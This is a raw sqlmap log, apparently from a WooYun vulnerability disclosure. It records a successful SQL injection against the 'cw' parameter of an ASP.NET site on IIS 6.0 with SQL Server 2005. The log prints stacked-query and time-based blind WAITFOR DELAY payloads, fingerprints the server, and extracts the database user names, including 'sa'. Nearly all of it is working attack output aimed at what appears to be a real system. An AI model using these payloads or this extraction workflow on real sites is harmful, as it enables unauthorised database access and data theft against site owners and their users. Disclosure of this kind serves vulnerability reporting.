 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cw
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: air=KN5818&cw=E'; WAITFOR DELAY '0:0:5'--&stype=0

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: air=KN5818&cw=E' WAITFOR DELAY '0:0:5'--&stype=0
---
[23:37:18] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[23:37:18] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[23:37:18] [INFO] fetching database users
[23:37:18] [INFO] fetching number of database users
[23:37:18] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[23:37:18] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[23:37:21] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
2
[23:37:32] [INFO] retrieved: h
[23:38:18] [ERROR] invalid character detected. retrying..
[23:38:18] [WARNING] increasing time delay to 6 seconds
aihua_pek
[23:41:55] [INFO] retrieved: sa
database management system users [2]:
[*] haihua_pek
[*] sa
www.wooyun.org